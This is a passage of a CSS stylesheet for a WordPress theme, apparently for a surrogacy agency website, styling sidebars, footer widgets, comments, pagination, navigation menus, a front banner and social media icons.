    clear: both;



    margin-top: 10px;



}



#sidebars p {



    line-height: 20px;



}



.sidebar.c-4-12 {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



#sidebars .wp-post-image, footer .wp-post-image {



    margin-top: 5px;



    margin-right: 10px;



    margin-left: 0;



}



#sidebars .widget {



    margin-bottom: 27px;



    float: left;



    clear: both;



    width: 100%;



    background: #fff;



    padding: 20px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.sidebar .widget h3 {



    text-transform: uppercase;



}



.widget .title {



    font-weight: 700;



    text-transform: uppercase;



    color: #545E68;



    font-size: 12px;



}



.widget li {



    margin-left: 17px;



    margin-bottom: 7px;



}



.widget h3 {



    margin: 0 0 15px;



}



.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {



    list-style: none!important;



    margin: 0 0 15px;



    overflow: hidden;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    color: #aaa;



    padding-left: 0;



    background: 0 0;



    padding-top: 2px;



}



.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {



    margin: 0;



    font-size: 14px!important;



}



.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {



    display: block;



}



.widget .meta {



    font-size: 14px!important;



    overflow: hidden;



}



#sidebars #sidebar-search {



    background: #222;



}



#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {



    color: #fff;



}



.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {



    width: 92px;



}



.shareit {



    padding: 12px 0 7px;



    overflow: hidden;



    clear: both;



    border: none;



}



.share-item {



    display: block;



    margin: 0;



    float: left;



    height: 25px;



}



.share-item.shareit.top {



    float: left;



    margin-bottom: 10px!important;



    margin-top: 0;



    width: 100%}



.share-item.facebookbtn {



    margin-top: -1px;



    width: 100px;



    height: 28px;



}



.share-item.gplusbtn {



    width: 85px;



}



.share-item.pinbtn {



    margin-top: 2px;



}



.share-item.stumblebtn {



    margin-top: 1px;



    height: 24px;



}



.social-profile-icons ul li {



    background: 0 0;



    float: left;



    list-style-type: none;



    margin: 0 8px 8px 0!important;



    padding: 0!important;



    border: none!important;



}



.social-profile-icons ul li a {



    width: 32px;



    height: 32px;



    display: block;



    float: left;



    -webkit-border-radius: 3px;



    -moz-border-radius: 3px;



    border-radius: 3px;



    text-align: center;



    line-height: 30px;



    color: #FFF!important;



    -webkit-transition: all .4s;



    -moz-transition: all .4s;



    -ms-transition: all .4s;



    -o-transition: all .4s;



    transition: all .4s;



}



.sidebar .social-profile-icons ul li a:hover {



    color: #fff;



    background: #666;



}



.sidebar .social-profile-icons ul li a {



    color: #fff;



}



.social-profile-icons ul li i {



    font-size: 16px;



    line-height: 32px;



}



.social-profile-icons .social-youtube a {



    background: #DD4B39;



}



.social-profile-icons .social-rss a {



    background: #EE802F;



}



.social-profile-icons .social-twitter a {



    background: #55ACEE;



}



.social-profile-icons .social-facebook a {



    background: #3B5998;



}



.social-profile-icons .social-gplus a {



    background: #DD4B39;



}



.social-profile-icons .social-vimeo a {



    background: #4BF;



}



.social-profile-icons .social-dribbble a {



    background: #EA4C89;



}



.social-profile-icons .social-tumblr a {



    background: #34526F;



}



.social-profile-icons .social-instagram a {



    background: #3F729B;



}



.social-profile-icons .social-flickr a {



    background: #FF0084;



}



.social-profile-icons .social-pinterest a {



    background: #C8232C;



}



.social-profile-icons .social-linkedin a {



    background: #0e76a8;



}



.social-profile-icons .social-github a {



    background: #171515;



}



.social-profile-icons .social-email a {



    background: #CACACA;



}



footer {



    background: #222;



    margin-top: 30px;



    margin-bottom: 20px;



    position: relative;



    overflow: hidden;



    clear: both;



}



footer .container {



    padding: 0;



    width: 1152px;



}



.footer-widgets {



    padding: 40px 0 10px;



    color: rgba(255, 255, 255, .25);



    overflow: hidden;



}



.footer-widgets .f-widget {



    width: 32%;



    margin-right: 2%;



    float: left;



}



.f-widget .widget {



    margin-bottom: 30px;



}



.footer-widgets .f-widget #searchform .fa-search:hover {



    cursor: pointer;



}



.f-widget a {



    color: rgba(255, 255, 255, .45);



}



.f-widget ul li {



    margin-bottom: 10px;



}



.f-widget .top-week li a {



    font-size: 15px;



}



.f-widget #s {



    background: rgba(255, 255, 255, .05);



    border: 1px solid rgba(255, 255, 255, .05);



    width: 85.8%}



.f-widget #s::-webkit-input-speech-button {



    margin-right: 8px;



}



.f-widget #searchform .fa-search {



    background: rgba(255, 255, 255, .2);



    color: rgba(255, 255, 255, .2);



}



.footer-widgets.widgets-num-3 .f-widget.last {



    margin-right: 0;



}



.widgets-num-4 .f-widget {



    width: 22.7%;



    margin-right: 3%}



.widgets-num-4 .f-widget.last {



    margin-right: 0;



}



.f-widget .ajax-search-results-container {



    background: #1c1c1c;



    color: #a5a5a5;



}



.f-widget .ajax-search-results-container.loading:after {



    background-color: rgba(0, 0, 0, .8);



}



.f-widget .ajax-search-results-container a {



    color: #fff;



}



.copyrights {



    float: left;



    width: 100%;



    clear: both;



    padding-bottom: 17px;



    padding-top: 20px;



    background: #fff;



    margin-bottom: 20px;



}



#copyright-note {



  text-align:right;



}



.postsby {



    margin-bottom: 25px;



}



.top {



    float: right;



    position: relative;



}



.toplink .fa-angle-double-up {



    font-size: 24px;



    position: absolute;



    right: 0;



    top: 0;



}



.toplink {



    padding-right: 27px;



}



#move-to-top {



    color: #fff;



    cursor: pointer;



    display: inline-block;



    font-weight: 700;



    height: 12px;



    padding: 10px 10px 18px;



    position: fixed;



    right: 15px;



    bottom: 10px;



    transition: all .25s linear 0s;



    width: 20px;



    z-index: 25;



    background: #222;



    text-align: center;



    border-radius: 3px;



}



#move-to-top:not(.filling) {



    opacity: 0;



    visibility: hidden;



}



#move-to-top .fa-angle-double-up {



    font-size: 22px;



}



.related-posts {



    background-color: #FFF;



    margin-top: 30px;



    clear: both;



    float: left;



    width: 100%}



.related-posts h4 {



    font-size: 30px;



}



.related-posts article {



    width: 31%;



    margin-right: 3.5%;



    float: left;



}



.related-posts article:nth-child(7n-3) {



    clear: left;



}



.related-posts .post-info {



    clear: none;



    float: none;



}



.related-posts .last {



    margin-right: 0;



    padding-bottom: 0;



}



.related-posts .title {



    font-size: 16px;



    margin-top: 10px;



}



.related-posts article header {



    margin-bottom: 0;



}



.tags {



    margin: 20px 0 0;



    width: 100%;



    float: left;



}



.tags a {



    margin-left: 5px;



}



.postauthor {



    margin: 25px 0 0 -6.8%;



    padding: 30px 6.8%;



    min-height: 180px;



    background-color: #222;



    float: left;



    clear: both;



    width: 100%;



    color: #AAA;



}



.postauthor h4 {



    padding-top: 6px;



    padding-bottom: 6px;



    color: #fff;



}



.postauthor h5 {



    font-weight: 700;



    font-size: 16px;



    padding: 0;



    margin: 0;



    line-height: 24px;



    text-transform: capitalize;



}



.postauthor img {



    float: left;



    margin: 4px 20px 0 0;



    border-radius: 50%}



.postauthor h4 a {



    color: #473636;



}



#respond h4, .postauthor h4, .postauthor-top, .total-comments {



    margin-bottom: 10px;



    margin-top: 1px;



    font-size: 30px;



}



.postauthor-top {



    padding-top: 5px;



    padding-bottom: 8px;



    margin-bottom: 15px;



}



.clear {



    clear: both;



}



.left {



    float: left;



}



.right {



    float: right;



}



.last {



    margin-right: 0;



}



.tagcloud a {



    font-size: initial!important;



    padding: 2px 10px;



    margin-bottom: 3px;



    float: left;



    margin-right: 3px;



    background: #222;



    color: #FFF!important;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    border-radius: 3px;



}



.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {



    background: #222;



}



.ad-125 ul {



    float: left;



    width: 100%;



    margin: 0;



    list-style: none;



    max-width: 100%}



.ad-125 li {



    float: left;



    border: none;



    list-style: none!important;



    padding-left: 0;



    background: 0 0;



    margin-bottom: 15px;



    margin-left: 0;



    max-width: 48%}



.ad-125 li:nth-child(2n+2) {



    float: right!important;



}



.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {



    margin-bottom: 0;



}



#wp-calendar {



    margin-bottom: 0;



    background: #fff;



    border: 0;



}



#wp-calendar td {



    text-align: center;



    padding: 7px 0;



    border-top: 1px solid #EDEDED;



    border-right: 1px solid #EDEDED;



}



#wp-calendar caption {



    font-weight: 700;



    font-size: 15px;



    color: #FFF;



    text-transform: uppercase;



    background: #222;



    padding: 12px 15px;



    text-align: left;



}



#wp-calendar #prev {



    text-align: left;



    padding-left: 12px;



}



#wp-calendar thead th {



    padding: 10px 0;



    text-align: center;



}



footer #wp-calendar {



    background: rgba(255, 255, 255, .05);



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



}



footer #wp-calendar caption {



    background: rgba(255, 255, 255, .05);



}



#wp-calendar td {



    border-color: rgba(255, 255, 255, .05);



}



#wp-calendar tbody tr:nth-child(1) td {



    border-top: 0;



}



.nocomments {



    margin-top: 20px;



    clear: both;



    float: left;



    width: 100%}



.total-comments {



    padding-top: 7px;



    padding-bottom: 9px;



}



.cnumber {



    color: #2DB2EB;



}



#comments {



    padding: 0;



    background-color: #fff;



    margin-top: 27px;



    float: left;



    clear: both;



    width: 100%}



#respond h4 {



    padding-top: 5px;



    padding-bottom: 7px;



}



#commentsAdd {



    background-color: #fff;



    width: 100%;



    float: left;



    clear: both;



    margin-top: 30px;



}



#comments .avatar {



    float: left;



    margin-right: 20px;



    margin-top: 7px;



}



.comment time {



    padding-left: 10px;



}



ul.children .commentImageLeft {



    width: 60px;



    height: 90px;



    border-left: 1px solid #c1bbb6;



    border-bottom: 1px solid #c1bbb6;



    position: absolute;



    top: -50px;



    left: -70px;



}



#commentform input, input.text-input {



    padding: 11px;



}



input#author, input#email, input#url {



    width: 300px;



    border: 1px solid #E4E4E4;



    background: #fff;



    max-width: 85%;



    margin-right: 10px;



}



#comment, input#author, input#email, input#url {



    -webkit-transition: all .25s ease-in-out;



    -moz-transition: all .25s ease-in-out;



    transition: all .25s ease-in-out;



}



#cancel-comment-reply-link {



    float: right;



    line-height: 24px;



    margin-top: 0;



    color: #EE210B;



    cursor: pointer;



    margin-bottom: -20px;



    text-decoration: underline;



    z-index: 100;



    position: relative;



}



#commentform input#submit, #mtscontact_submit {



    line-height: 1;



    background-color: #0274BE;



    padding: 12px 15px;



    color: #fff;



    text-decoration: none;



    float: right;



    cursor: pointer;



    display: inline-block;



    border: none;



    -webkit-transition: all .2s linear;



    -moz-transition: all .2s linear;



    transition: all .2s linear;



    border-radius: 3px;



}



#commentform input#submit:hover, #mtscontact_submit:hover {



    background: #222;



    color: #fff;



}



#mtscontact_submit {



    float: right;



    width: auto;



}



.error {



    color: red;



}



.thanks p {



    color: green;



}



ol.commentlist {



    margin-left: 0;



    margin-top: 13px;



}



.commentlist li {



    list-style: none;



    margin: 0 0 30px;



    padding-left: 0;



    float: left;



    width: 100%;



    position: relative;



}



.commentlist p {



    margin-bottom: 5px;



}



.ago {



    color: #999;



    text-transform: uppercase;



    font-size: 12px;



}



.fn {



    line-height: 1.375em;



    font-weight: 700;



}



.fn a {



    color: #EE210B;



    font-weight: 700;



    font-size: 15px;



}



.comment-meta {



    font-size: 12px;



}



.commentmetadata {



    overflow: hidden;



}



.commentmetadata li {



    border: 0;



    padding: 0;



    margin-top: 0;



    margin-bottom: 5px;



    list-style: square;



}



.commentmetadata ol li {



    list-style: decimal;



}



.reply {



    margin-top: 0;



    padding-bottom: 0;



    overflow: hidden;



    width: 100%;



    float: right;



}



.reply a {



    font-weight: 700;



    float: left;



    padding: 0;



    color: #BDBDBD;



    font-size: 12px;



}



#commentsAdd #respond h4 {



    margin-bottom: 19px;



}



.comment #respond #respond {



    margin-top: 20px;



}



.commentlist .children {



    margin-left: 10%;



    margin-bottom: 0;



    margin-top: 0;



    float: left;



    width: 90%}



.commentlist .children li {



    padding-bottom: 0;



}



.avatar {



    float: left;



}



#respond h3 {



    font-size: 18px;



    margin: 0;



    padding: 0;



}



.comment-awaiting-moderation {



    font-style: italic;



    font-weight: 700;



}



.commentmetadata ol, .commentmetadata ul {



    margin-top: 5px;



}



#commentform textarea {



    width: 95.5%;



    border: 1px solid #E4E4E4;



    background: #fff;



    padding: 2%;



    line-height: 25px;



    font-family: inherit;



}



#commentform p {



    margin-bottom: 15px;



    float: left;



    width: 100%;



    clear: both;



}



#commentform p label {



    padding-bottom: 5px;



    padding-top: 5px;



    padding-left: 10px;



}



.cancel-comment-reply a {



    float: right;



    margin-top: -8px;



}



.required {



    color: red;



    padding: 0;



    line-height: 1;



}



.comment-notes .required {



    padding-left: 0;



    padding-top: 3px;



}



.comment-notes {



    font-style: italic;



}



.pagination {



    clear: both;



    overflow: hidden;



    float: left;



    width: 100%;



    margin-top: 25px;



    margin-bottom: 0;



}



.single .pagination {



    border: 0;



    box-shadow: none;



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    margin-top: 0;



    padding: 2.2% 0;



    width: 100%}



.pagination ul {



    list-style: none;



    margin: 0;



}



.pagination ul li {



    float: left;



    margin-bottom: 5px;



}



.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {



    color: #fff;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    padding: 10px 13px;



    background: #0274BE;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



    text-align: center;



}



#load-posts a, .pagination a {



    background: #222;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    color: #fff;



    padding: 10px 13px;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



}



#fs2_load_more_button .fa, #load-posts .fa {



    margin-right: 5px;



}



.pagination a:hover {



    color: #fff;



}



.pagination .nav-previous {



    float: left;



}



.pagination .nav-next {



    float: right;



}



.pagination .nav-next a, .pagination .nav-previous a {



    color: #fff!important;



}



.pagination .nav-next a:hover, .pagination .nav-previous a:hover {



    background-color: #222;



}



.single .pagination a .currenttext, .single .pagination a:hover .currenttext {



    padding: 0;



    background: 0 0;



    margin-right: 0;



}



.single .pagination a:hover .currenttext {



    color: #fff;



}



.contact-form {



    position: relative;



}



.contact-form.loading:after {



    content: "";



    display: block;



    position: absolute;



    width: 100%;



    height: 100%;



    top: 0;



    left: 0;



    background: rgba(255, 255, 255, .8);



}



.contact-form input, .contact-form label, .contact-form textarea {



    display: block;



    width: 100%;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



.contact-form input[type=submit], .contact-form label {



    margin-top: 12px;



}



.mtscontact_error {



    color: #B90101;



}



.widget_search {



    overflow: visible;



}



.ajax-search-box-open #s {



    border-bottom: 1px solid #fff;



}



.ajax-search-results-container {



    position: absolute;



    top: 39px;



    left: 0;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    width: 100%;



    z-index: 9;



    background: #FFF;



    border: 1px solid #fff;



    border-top: none;



    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



}



.ajax-search-results-container.loading:after {



    content: "";



    display: block;



    position: absolute;



    top: 0;



    right: 0;



    bottom: 0;



    left: 0;



    background-color: rgba(255, 255, 255, .8);



}



ul.ajax-search-results {



    margin: 4px 0 0;



    padding: 0;



}



.ajax-search-results li {



    margin: 0;



    display: block;



    list-style: none;



    min-height: 50px;



    padding: 0 8px;



}



.ajax-search-results .wp-post-image {



    margin: 5px 10px 0 0;



}



.ajax-search-meta {



    margin: 6px 8px;



    height: 20px;



    font-size: 13px;



}



.ajax-search-meta .results-count {



    float: left;



    color: #aaa;



}



.ajax-search-meta .results-link {



    float: right;



}



.ajax-search-results-container .no-results {



    padding: 8px;



    color: #AAA;



    font-style: italic;



}



.pace .pace-progress {



    background: #29d;



    position: fixed;



    z-index: 2000;



    top: 0;



    left: 0;



    height: 3px;



    -webkit-transition: width .8s;



    -moz-transition: width .8s;



    -o-transition: width .8s;



    transition: width .8s;



}



.admin-bar .pace .pace-progress {



    top: 32px;



}



.pace-inactive {



    display: none;



}



#load-posts a {



    font-weight: 700;



}



#load-posts a.inactive {



    cursor: default;



}



pre {



    overflow: auto;



    padding: 25px 15px 15px;



    margin: 15px 0;



    position: relative;



    background: #222;



    font-family: monospace;



    color: #aaa;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



pre:before {



    content: "\f121";



    color: #FFF;



    position: absolute;



    font-size: 18px;



    right: 14px;



    top: 6px;



    font-family: fontawesome;



}



.flex-video {



    position: relative;



    padding-bottom: 56.25%;



    padding-top: 30px;



    height: 0;



    overflow: hidden;



}



.flex-video embed, .flex-video iframe, .flex-video object {



    position: absolute;



    top: 0;



    left: 0;



    width: 100%;



    height: 100%}



#parallax {



    position: relative;



    padding-bottom: 20%;



    height: 0;



    overflow: hidden;



    background-size: cover;



    margin-bottom: 15px;



}



#page.parallax {



    padding-top: 15px;



}



.latestPost-review-wrapper {



    position: absolute;



    top: 0;



    right: 0;



    background: #FFF;



    padding: 2px 8px;



}



.latestPost-review-wrapper .review-total-star {



    margin: 4px 0;



}



.latestPost-review-wrapper .percentage-icon {



    top: 0;



    font-size: inherit;



    font-style: normal;



}



.widget .widget_wp_review_tab .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {



    border: none;



    overflow: hidden;



}



.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {



    border-bottom: 0;



    padding: 0;



    margin-bottom: 15px;



}



.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {



    font-weight: 400;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {



    border-bottom: 1px solid #1B1B1B;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {



    border-right: none;



}



.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {



    background: #333;



    color: #7E7D7D;



    border: none;



    padding: 14px 0;



    line-height: 1;



    margin: 0;



    white-space: nowrap;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {



    background: #222;



    color: #fff;



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul li {



    float: left;



}



.wpt_widget_content #tags-tab-content ul li a {



    font-size: initial;



    border-radius: 3px;



}



.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {



    padding-bottom: 15px;



}



.widget .review-total-only, .widget .review-total-only.small-thumb {



    font-size: 13px;



    padding: 0;



    color: #222;



    background: 0 0;



}



footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {



    color: #777;



}



.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {



    right: 0;



}



footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .review-total-only.large-thumb {



    padding: 4px 10px;



    background: #222;



    color: #fff;



}



footer .review-total-only.small-thumb .review-result-wrapper i {



    color: #fff!important;



}



.sidebar .widget .wpt_widget_content ul.has-4-tabs li {



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul {



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



    padding: 5px 0 0;



}



.widget .wpt_widget_content {



    border: 0;



}



footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {



    background: rgba(255, 255, 255, .05);



    padding: 0;



}



footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {



    border-bottom-color: rgba(255, 255, 255, .05);



    padding: 15px;



    margin-bottom: 0;



}



.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {



    color: #aaa;



    font-size: 14px!important;



    line-height: 1.6;



    overflow: hidden;



}



footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {



    color: rgba(255, 255, 255, .25);



}



.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {



    background: #333;



    border-left: 1px solid #1B1B1B;



    border-bottom: 1px solid #1B1B1B;



}



footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {



    background: rgba(255, 255, 255, .2);



    color: #fff;



}



footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {



    padding-top: 15px;



}



footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {



    border-left: 0;



}



.mts-cart {



    z-index: 1;



    float: right;



    color: #777;



}



.mts-cart span a {



    display: inline-block;



    padding: 17px 15px 16px 3px;



}



.mts-cart>span:last-child a {



    padding-right: 0;



}



#header .secondary-navigation a {



    font-family: Raleway;



    font-weight: 500;



    font-size: 14px;



    color:#444646;



    text-shadow: 1px 1px 1px #fff;



    text-transform: uppercase;



    letter-spacing: .5px;



}



.regular_header div#primary-nav {



    display: none;



}



div#regular-header {



    overflow: hidden;



    clear: both;



    border-top: 5px solid #1D95A8;



    padding: 0;



}



#header {



    height: 80px;



}



.home article {



    width: 100%}



.home .breadcrumb, .home .entry-title {



    display: none;



}



.contact-form {



    max-width: 300px;



}



.contact-form textarea {



    height: 200px;



}


/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {



    box-sizing: border-box;



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a {



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a:hover {



    font-weight: 500;



}



.secondary-navigation a {



    text-align: left;



    text-decoration: none;



    -webkit-transition: none;



    -moz-transition: none;



    transition: none;



}



.widget li {



    list-style-type: none;



}



.latestPost .title a {



    color: #1D95A8!important;



}



.postauthor h4, .postauthor-top, .total-comments {



    font-size: 20px;



}



#logo img {



    max-width: 130px;



}



#header .logo-wrap {



    padding: 0;



    margin: 0;



}



.primary-navigation {



    display: none;



}



div.wpcf7-validation-errors {



    display: none!important;



}



.wpcf7 p {



    margin-bottom: 10px;



}



.wpcf7 input[type=submit] {



    background: #1D95A8;



    border-color: #1D95A8;



    color: #fff !important;



    width: 120px;



}



div#regular-header {



    max-height: 85px;



}



.logo-wrap {



    margin: 29px 0;



    overflow: visible;



}



.home article header {



    margin-bottom: 0;



}



.home .article {



    padding: 0;



}



.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {



    padding-right: 25px;



}



.cycloneslider-template-standard .cycloneslider-caption-description {



    padding: 0 20px 15px 45px;



    font-size: 13px;



    letter-spacing: .7px;



    line-height: 1.5;



}



.cycloneslider-template-standard .cycloneslider-caption {



    text-align: center!important;



}



.homepage-content {



    padding: 1% 4%}



#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {



    font-size: 13px!important;



    line-height: 1.5!important;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



 



}



#header {



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



.home #page {



    padding-top: 0;



}



.front-banner {



    background: url(images/surrogacy-intended-parents.jpg) no-repeat;



    width: 100%;



    max-width: 1153px;



    height: 423px;



    position: relative;



    background-size: cover;



    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);



}



.caption-title {



    font-size: 16.5px;



    font-weight: 600;



    font-family: 'open sans', arial;



    color: #fff;



    letter-spacing: .3px;



    text-align: right;



    max-width: 480px;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    padding: 15px 20px;



    top: 15%;



    right: 0;



    border-radius: 5px 0 0 5px;



}



.caption-description {



    font-size: 14px;



    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



    letter-spacing: .3px;



    color: #fff;



    text-align: right;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    right: 0;



    bottom: 35%;



    padding: 5px 10px;



    border-radius: 5px 0 0 5px;



}



.cta-frt {



    background: #DA4453;



    color: #fff;



    border: none;



    font-size: 14px;



    padding: 5px 20px 5px 12px;



    border-radius: 3px;



    margin-left: 20px;



}



.cta-frt:after {



    content: "\f144";



    font-family: FontAwesome;



    position: relative;



    left: 7px;



    top: 1px;



}



#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {



    background: #91B562;



}



.sidebar-alt {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



.postauthor {



    display: none;



}



ul ul a {



    line-height: 1.5;



    color: #777!important;



}



#header .secondary-navigation a:hover {



    font-weight: 500;



}



.cta-frt:hover {



    cursor: pointer;



}



.home .post-content {



    padding: 20px;



}



.widget li {



    font-size: 14px;



}



#navigation ul li {



    line-height: 0;



}



.secondary-navigation {



    display: block;



    float: right;



    margin-top: 40px;



}



.secondary-navigation a {



    padding: 20px 25px;



}



#header h1, #header h2 {



    top: 10px;



}



.top-cta a {



    color: #000;



    font-size: 12.5px;



    margin-right: 30px;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



    letter-spacing: .5px;



}



.top-cta a:hover {



    color: #000;



    text-decoration: underline;



}



.top-cta a i {



    color: #DA4453;



    font-size: 20px;



    position: relative;



    top: 3px;



    text-shadow: none;



}



.top-phone {



    right: 30px;



    position: absolute;



    top: 2px;



    display: block;



    z-index: 9999;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



}



.top-phone-icon {



    margin-right:5px;



    font-size:22px;



    position:relative;



    top:3px;



    color:#DA4453;



}







.tp-text {



  color:#000; 



  font-family:'open sans', arial;



  font-weight:bold;



  text-transform:UPPERCASE;   



}







.top-phone .tp-circle {



    color:#DA4453;



    font-size:20px;



    position:relative;



    top:1px;



    text-shadow:none;



    margin:0 5px;



}







.bottom-phone-icon {



    margin-right:5px;



    font-size:20px;



    position:relative;



    top:3px;



}



.top-call-link {



    color: #000;



    font-size: 18px;



    font-weight:bold;



    font-family: 'Open Sans', sans-serif;



}



.top-call-link:hover {



    color: #000;



    text-decoration: underline;



}



.bottom-call-link, .sitemap {



    color: #DA4453 !important;



    font-size: 16px;



    font-family: 'Open Sans', sans-serif;



}



.sitemap {







}



.cta-link {



    font-weight: 700;



    font-size: 16px;



    letter-spacing: .3px;



    color: #DA4453;



    font-family: 'Open Sans', sans-serif;



}



.cta-link:hover {



    color: #DA4453;



}



.fp-link-1 {



    margin-right: 20px;



}



.fp-link-2 {



    margin-left: 20px;



}



#click-menu {



    right: 3px!important;



    top: 43px!important;



    background: 0 0!important;



}



#click-menu .threeLines .line {



    position: relative;



    right: 13px;



}



#responsive-menu .menu-item-has-children>a:after {



    content: "";



    font-family: arial!important;



}



.front_slogan_wrap {



    position: relative;



    top: 192px;



    background: #1D95A8;



    height: 35px;



}



.front_slogan {



    color: #fff;



    text-align: center;



    padding-top: 4px;



    letter-spacing: .5px;



    font-family: Oswald, sans-serif;



    font-size: 18px;



}







.secondary-navigation #navigation ul ul li {



    background:#f2f2f2;



}







.secondary-navigation #navigation ul ul li:hover {



    background:#CACACA;



}







.current-menu-item a {



  color:#000 !important;    



}







.fa-question-circle {



    color: #777;



    position: relative;



    right: 5px;



}



.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff !important;



    letter-spacing: 0;



}



.wpcf7-list-item-label {

  color:#444;

}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.secondary-navigation #navigation ul ul .current-menu-item a {



  color: #000!important;



 



}







.social-media-icons {



  text-align: right;



}







.social-media-icons li {



  display:inline-block;	



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



